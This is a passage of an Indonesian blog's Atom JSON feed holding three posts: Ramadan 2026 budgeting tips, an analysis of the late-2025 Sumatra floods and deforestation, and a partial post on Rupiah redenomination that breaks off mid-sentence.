href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ramadan+meal+plan+tips\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003EMeal Plan\u003C\/a\u003E\u003C\/i\u003E atau rencana menu makan untuk 30 hari ke depan secara mendetail. Dengan memiliki rencana menu yang pasti, Anda dapat memetakan kebutuhan bahan baku secara akurat, sehingga meminimalisir pembuangan makanan (\u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=reduce+food+waste+savings\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Efood waste\u003C\/a\u003E\u003C\/i\u003E) yang secara tidak langsung merupakan pemborosan finansial. Strategi ini terbukti secara empiris dapat menekan pengeluaran konsumsi hingga 15 persen karena belanja menjadi lebih terarah dan efisien.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELangkah kedua adalah melakukan \"\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Belanja+Strategis+tips\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003EBelanja Strategis\u003C\/a\u003E\" atau \u003Ci\u003EBulking \u003C\/i\u003Euntuk barang-barang tahan lama (\u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=dry+goods+examples\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Edry goods\u003C\/a\u003E\u003C\/i\u003E) setidaknya dua minggu sebelum Ramadan dimulai. Komoditas seperti minyak goreng, gula, tepung, dan bumbu dapur kering sebaiknya dibeli lebih awal sebelum kurva harga mencapai puncaknya di H-3 Ramadan. Selain mendapatkan harga yang lebih kompetitif, belanja lebih awal juga menghindarkan Anda dari kerumunan massa yang berpotensi memicu perilaku belanja impulsif akibat pengaruh psikologi keramaian. Pastikan Anda memanfaatkan \u003Ci\u003Eplatform\u003C\/i\u003E pembanding harga digital untuk mendapatkan penawaran terbaik di berbagai ritel, mengingat persaingan promo antar-supermarket biasanya sangat kompetitif di awal periode persiapan bulan suci ini.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESelain pengelolaan belanja fisik, aspek krusial yang sering terlupakan adalah manajemen dana darurat dan alokasi Tunjangan Hari Raya (THR). Banyak masyarakat melakukan kesalahan fatal dengan mencampurkan dana operasional harian dengan dana khusus Ramadan atau cadangan masa depan. Solusi aplikatifnya adalah dengan memisahkan rekening khusus untuk keperluan Ramadan dan Idul Fitri sejak dini. Gunakan prinsip alokasi 50-30-20, namun disesuaikan dengan prioritas ibadah, di mana 50 persen untuk kebutuhan pokok, 30 persen untuk kewajiban sosial seperti zakat dan sedekah, serta 20 persen tetap dialokasikan untuk tabungan atau investasi. Disiplin dalam pemisahan akun ini akan menjaga kesehatan neraca keuangan Anda pasca-Ramadan berakhir.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDalam menghadapi tren digitalisasi ekonomi di tahun 2026, penggunaan aplikasi pembayaran digital dan \u003Ci\u003Ee-wallet\u003C\/i\u003E harus dilakukan dengan bijak. Meskipun menawarkan berbagai kemudahan berupa \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=cashback+rewards+programs\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Ecashback\u003C\/a\u003E\u003C\/i\u003E atau diskon, fitur-fitur ini seringkali menjadi pisau bermata dua yang memicu perilaku konsumtif non-esensial melalui notifikasi promo yang agresif. Sebagai langkah cerdas, tentukan limit saldo mingguan pada dompet digital Anda dan matikan notifikasi aplikasi yang bersifat menggoda secara visual. Gunakan teknologi ini hanya sebagai alat efisiensi transaksi untuk mencatat setiap pengeluaran secara otomatis, sehingga Anda memiliki data yang valid untuk melakukan evaluasi pengeluaran mingguan selama bulan puasa tanpa ada kebocoran anggaran yang tidak terdeteksi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESebagai penutup, efisiensi finansial di bulan Ramadan pada akhirnya adalah tentang pengendalian diri, yang secara filosofis sejalan dengan esensi ibadah puasa itu sendiri. Kesadaran untuk membedakan antara kebutuhan primer dengan keinginan gaya hidup, seperti tren buka puasa bersama yang berlebihan di kafe atau hotel, menjadi kunci utama stabilitas ekonomi rumah tangga. Dengan menerapkan strategi belanja berbasis data, melakukan audit stok mandiri, serta disiplin dalam pengalokasian dana, Anda tidak hanya berhasil menjaga saldo tabungan tetap aman, tetapi juga dapat menjalankan ibadah dengan lebih tenang dan fokus. Mari jadikan Ramadan 2026 sebagai momentum transformasi finansial yang lebih cerdas, mandiri, dan berkelanjutan bagi keluarga Nusantara.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/7546817272901203055\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2026\/01\/panduan-efisiensi-finansial-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7546817272901203055"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7546817272901203055"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2026\/01\/panduan-efisiensi-finansial-dan.html","title":"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhALluCaFHYwAWcUW81DyZwPtSuI_ngNK9q1Sj1hHg6okMG7ynHNFeglzHgNfO0biR3J5YTMrMLe4hPrZ3ay5BTnoasKC4Cm3-OyARC7qYgC_HA4427IPjCV8BO5BgLssdAwa5UVu-K_O2TE2tl0q72qOCghYT1w7EbYcrQLkwLp8kPMNT-R4DuDUkcnlI\/s72-w640-h342-c\/Panduan%20Efisiensi%20Finansial%20dan%20Strategi%20Belanja%20Cerdas%20Menjelang%20Ramadan%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-5866759929927168780"},"published":{"$t":"2026-01-19T08:41:00.003+07:00"},"updated":{"$t":"2026-01-19T08:56:19.749+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Geologi"}],"title":{"type":"text","$t":"Evaluasi Bencana Sumatera 2025 dan Dampak Kerusakan Hutan Terhadap Krisis Hidrologi"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EMemasuki Januari 2026, kita terpaksa menoleh ke belakang melihat jejak kehancuran yang ditinggalkan oleh siklus bencana di penghujung tahun lalu. Desember 2025 tercatat sebagai salah satu periode paling destruktif bagi wilayah Sumatera. Dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Aceh+Utara\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EAceh Utara\u003C\/a\u003E hingga \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pesisir+Selatan\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EPesisir Selatan\u003C\/a\u003E, banjir bandang dan longsor bukan lagi sekadar tamu tahunan, melainkan pengingat permanen akan rapuhnya bentang alam kita. Kini, saat air telah surut, data statistik mengungkap tabir yang selama ini kita abaikan: korelasi langsung antara hilangnya tutupan hutan dengan eskalasi bencana.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtDeaQsckQKc7Q0tJX55BHZXcLicbwWiGZunEJ2KCQRO_BMgROqMubUCr6oQyb7_7aAnUYYqE1s5dH8Yrjxz-MCTGM5lbJ9Y3EorkFFYQ1mzla6HRcn_pqJTNKANTrLxH1w_IJOhaN1OE4S85a4gvwEfh8sBCTJz7sMNoIU02cNVkeDJ4bF9vssvBcckw\/s1011\/ilustrasi%20Evaluasi%20Bencana%20Sumatera%202025%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Ilustrasi Bencana Sumatera 2025 www.guntara.com\" border=\"0\" data-original-height=\"879\" data-original-width=\"1011\" height=\"557\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtDeaQsckQKc7Q0tJX55BHZXcLicbwWiGZunEJ2KCQRO_BMgROqMubUCr6oQyb7_7aAnUYYqE1s5dH8Yrjxz-MCTGM5lbJ9Y3EorkFFYQ1mzla6HRcn_pqJTNKANTrLxH1w_IJOhaN1OE4S85a4gvwEfh8sBCTJz7sMNoIU02cNVkeDJ4bF9vssvBcckw\/w640-h557\/ilustrasi%20Evaluasi%20Bencana%20Sumatera%202025%20www.guntara.com_.jpg\" title=\"Ilustrasi Bencana Sumatera 2025 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIlustrasi\u0026nbsp;Bencana Sumatera 2025 dan Dampak Kerusakan Hutan Terhadap Krisis Hidrologi\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EAnomali Atmosfer dan Kegagalan Fungsi Infiltrasi\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara meteorologis, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=BMKG+Indonesian+Meteorology\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EBMKG\u003C\/a\u003E mencatat bahwa puncak hujan pada Desember 2025 dipicu oleh intensitas \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dipole+Mode+weather\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EDipole Mode\u003C\/a\u003E yang ekstrem, dengan curah hujan harian mencapai 150-200 mm. Namun, banjir besar di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Aceh\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EAceh\u003C\/a\u003E Utara dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Deli+Serdang\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EDeli Serdang\u003C\/a\u003E adalah bukti kegagalan fungsi infiltrasi tanah. Data dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Yayasan+HAkA\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EYayasan HAkA\u003C\/a\u003E menunjukkan Aceh kehilangan 9.456 hektar tutupan hutan dalam setahun terakhir. Tanpa akar pohon sebagai penyerap, air hujan berubah menjadi aliran permukaan (surface run-off) yang meluap ke sungai-sungai yang kian dangkal akibat sedimentasi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ELongsor Sumatera Barat Dampak Nyata Deforestasi Hulu\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sumatera+Barat\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003ESumatera Barat\u003C\/a\u003E, tragedi longsor yang memutus jalur logistik di akhir 2025 menjadi sorotan tajam. Berdasarkan analisis citra satelit \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=KKI+Warsi\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EKKI Warsi\u003C\/a\u003E, terdapat kehilangan sekitar 10.000 hektar hutan di sepanjang \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Bukit+Barisan+mountains+Sumatra\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EBukit Barisan\u003C\/a\u003E akibat perambahan dan tambang ilegal. Secara geohidrologi, hilangnya vegetasi menyebabkan tanah di lereng curam kehilangan kekuatan ikat. Akibatnya, saturasi air pori yang berlebihan memicu longsoran material masif yang melumat pemukiman dan infrastruktur jalan lintas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAnalisis Kegagalan Drainase Makro dan Sedimentasi Sungai\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBencana di penghujung 2025 juga mengungkap kegagalan sistem drainase makro di wilayah perkotaan dan hilir \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sumatera+Utara\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003ESumatera Utara\u003C\/a\u003E serta Aceh. Pendangkalan sungai akibat erosi dari lahan gundul di hulu telah mereduksi kapasitas tampung debit air sungai hingga lebih dari 40%. Secara teknis hidrologi, ketika sungai mengalami sedimentasi parah, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+bankfull+capacity\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003Ebankfull capacity\u003C\/a\u003E atau batas luapan sungai menjadi jauh lebih rendah dari standar keamanan. Akibatnya, hujan dengan intensitas menengah pun sudah cukup untuk merendam kawasan pemukiman dalam durasi yang lebih lama dibandingkan dekade sebelumnya.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EUrgensi Audit Tata Ruang dan Restorasi Berbasis Risiko\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EAnalisis pasca-bencana menunjukkan bahwa pemulihan Sumatera di tahun 2026 ini tidak bisa lagi hanya mengandalkan perbaikan infrastruktur fisik seperti aspal dan jembatan. Diperlukan audit tata ruang yang ketat pada kawasan zona merah di sepanjang jalur patahan dan lereng terjal Bukit Barisan. Restorasi ekosistem hutan harus dipandang sebagai investasi keamanan jangka panjang, bukan sekadar agenda lingkungan. Jika koefisien dasar hijau di wilayah hulu tidak segera dikembalikan ke angka minimal 30%, maka skenario bencana serupa akan terus berulang dengan magnitudo yang lebih merusak di masa mendatang.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EStatistik Kerugian dan Dampak Ekonomi Nasional\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBencana serentak di penghujung 2025 ini meninggalkan lubang besar pada ekonomi daerah. Berdasarkan laporan evaluasi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=BNPB+Indonesia+disaster+management\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EBNPB\u003C\/a\u003E di awal 2026, total kerugian ekonomi di Aceh, Sumatera Utara, dan Sumatera Barat diperkirakan melampaui \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Rp1.5+triliun+to+USD\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003ERp1,5 triliun\u003C\/a\u003E. Di sektor pertanian, data dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dinas+Pertanian+Sumatera\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EDinas Pertanian\u003C\/a\u003E mencatat lebih dari 12.000 hektar lahan sawah di Aceh mengalami puso (gagal panen). Ini bukan sekadar angka, melainkan ancaman nyata terhadap ketahanan pangan dan stabilitas harga di pasar-pasar tradisional Sumatera.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EPenutup Pelajaran untuk Tata Ruang 2026\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ECatatan kelam di akhir 2025 ini seharusnya menjadi basis evaluasi total terhadap Rencana Tata Ruang Wilayah (RTRW) di tahun 2026 ini. Pendekatan pembangunan yang mengabaikan aspek ekologis terbukti memakan biaya pemulihan yang jauh lebih mahal daripada nilai ekonomi yang dihasilkan dari eksploitasi hutan. Alam telah memberikan peringatan keras; kini pilihannya ada pada kita, apakah akan terus \"meminjam\" ruang air dan lereng gunung, atau mulai berkompromi dengan daya dukung lingkungan demi keselamatan masa depan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/5866759929927168780\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2026\/01\/evaluasi-bencana-sumatera-2025-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/5866759929927168780"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/5866759929927168780"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2026\/01\/evaluasi-bencana-sumatera-2025-dan.html","title":"Evaluasi Bencana Sumatera 2025 dan Dampak Kerusakan Hutan Terhadap Krisis Hidrologi"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtDeaQsckQKc7Q0tJX55BHZXcLicbwWiGZunEJ2KCQRO_BMgROqMubUCr6oQyb7_7aAnUYYqE1s5dH8Yrjxz-MCTGM5lbJ9Y3EorkFFYQ1mzla6HRcn_pqJTNKANTrLxH1w_IJOhaN1OE4S85a4gvwEfh8sBCTJz7sMNoIU02cNVkeDJ4bF9vssvBcckw\/s72-w640-h557-c\/ilustrasi%20Evaluasi%20Bencana%20Sumatera%202025%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-497514043689687511"},"published":{"$t":"2025-11-13T10:01:00.002+07:00"},"updated":{"$t":"2025-11-13T10:01:55.436+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EWacana Redenominasi Rupiah kembali mencuat akhir-akhir ini memicu kegaduhan dan perdebatan di masyarakat. Isu ini menjadi viral setelah beredar kabar mengenai target penyelesaian Rancangan Undang-Undang (RUU) Redenominasi yang akan mengubah nominal Rp1.000 menjadi Rp1. Analisis ini akan membedah fakta, target strategis, serta risiko yang mengintai kebijakan moneter ambisius ini, jauh dari sekadar spekulasi.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/s1024\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi www.guntara.com\" border=\"0\" data-original-height=\"789\" data-original-width=\"1024\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/w640-h494\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg\" title=\"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERedenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPemicu utama viralitas ini adalah dimasukkannya RUU tentang Perubahan Harga Rupiah (Redenominasi) dalam Program Legislasi Nasional (Prolegnas) Jangka Menengah 2025–2029. Fakta validnya, RUU ini tercantum dalam Peraturan Menteri Keuangan (PMK) Nomor 70 Tahun 2025 dan ditargetkan rampung pada tahun 2027 (PMK 70\/2025; Infobanknews, 2025). Meskipun demikian, Menteri Keuangan Purbaya Yudhi Sadewa dan Bank Indonesia (BI) kompak menegaskan bahwa redenominasi belum akan diterapkan dalam waktu dekat dan menjadi kewenangan BI untuk menentukan waktu yang tepat (Kompas.tv\/Infobanknews, 2025). Target 2027 lebih mengacu pada selesinya kerangka hukum, bukan implementasi langsung.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ERedenominasi bukanlah sanering (pemotongan nilai uang), melainkan penyederhanaan nominal dengan menghilangkan tiga angka nol tanpa mengubah daya beli masyarakat. Data urgensi yang ditetapkan Pemerintah dalam PMK 70\/2025 mencakup empat pilar utama:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli style=\"text-align: justify;\"\u003EEfisiensi Perekonomian: Menyederhanakan transaksi, pencatatan akuntansi, dan sistem IT keuangan, yang kini harus berhadapan dengan nominal triliunan, sehingga mengurangi biaya operasional.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKredibilitas Rupiah: Secara psikologis, Rupiah dinilai lemah karena nominalnya yang terlalu besar. Mengubah USD1 = Rp16.700 menjadi USD1 = Rp16,7 akan meningkatkan citra dan \"gengsi\" di mata internasional, seiring dengan negara-negara maju.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKemudahan Bertransaksi: Memudahkan masyarakat dalam bertransaksi sehari-hari dan menghitung nilai uang tanpa harus berurusan dengan banyak angka nol, baik secara tunai maupun digital.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EMenjaga Daya Beli: Kebijakan ini bertujuan menjaga kesinambungan ekonomi dan stabilitas nilai rupiah dengan memastikan tidak ada penurunan nilai riil uang yang dimiliki masyarakat (ANTARA News, 2025).\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERedenominasi adalah langkah strategis jangka panjang yang didorong oleh kebutuhan modernisasi sistem keuangan, bukan krisis ekonomi mendesak.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeskipun tujuannya baik, kebijakan ini membawa risiko besar, yang menjadi sorotan kritis Anggota Dewan Perwakilan Rakyat (DPR) dan ekonom. Fakta risiko utamanya adalah potensi inflasi akibat pembulatan harga (rounding up). Misalnya, harga barang Rp1.200 secara matematis menjadi Rp1,20 setelah redenominasi. Namun, pedagang cenderung membulatkan ke atas (misalnya menjadi Rp2) dengan alasan efisiensi pecahan, yang secara akumulatif dapat memicu lonjakan harga di tingkat konsumen (Kompas.com, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPelajaran dari negara lain sangat relevan di sini:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003EKeberhasilan Turki (2005): Turki berhasil meredenominasi mata uang Lira mereka dengan menghilangkan enam angka nol. Kunci suksesnya adalah persiapan matang, sosialisasi intensif, dan kondisi ekonomi makro yang relatif stabil dengan inflasi yang terkendali pada saat itu.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKegagalan Zimbabwe (2009): Sebaliknya, Zimbabwe adalah contoh tragis kegagalan redenominasi berulang kali. Upaya mereka meredenominasi Dolar Zimbabwe dengan menghilangkan belasan nol selalu gagal total karena dilakukan di tengah kondisi hiperinflasi yang tidak terkendali, sehingga mata uang baru segera kehilangan nilai (World Bank Data, 2009; The Guardian, 2009).\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelain itu, ekonom Center of Economic and Law Studies (CELIOS), Nailul Huda, mengingatkan bahwa proses implementasi total, termasuk sosialisasi dan penarikan uang lama, dapat memakan waktu 8 hingga 10 tahun, jauh melampaui target penyelesaian RUU 2027 (Kompas.com, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi tengah perdebatan ini, Bank Indonesia (BI) menegaskan bahwa stabilitas nilai tukar Rupiah harus diprioritaskan sebelum melangkah ke redenominasi. Meskipun RUU Redenominasi diinisiasi oleh pemerintah, BI adalah otoritas moneter yang bertanggung jawab penuh atas waktu pelaksanaan. BI akan terus fokus menjaga agar nilai tukar Rupiah stabil dan inflasi terkendali selama proses legislasi berlangsung. Ini merupakan isyarat yang jelas bahwa RUU 2027 adalah fondasi hukum, sementara implementasi riil mungkin baru terjadi pada periode 2030-an, setelah seluruh prasyarat ekonomi dan sosial-politik terpenuhi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKesimpulannya, isu redenominasi rupiah adalah cerminan dari langkah maju legislasi pemerintah untuk modernisasi sistem mata uang, bukan 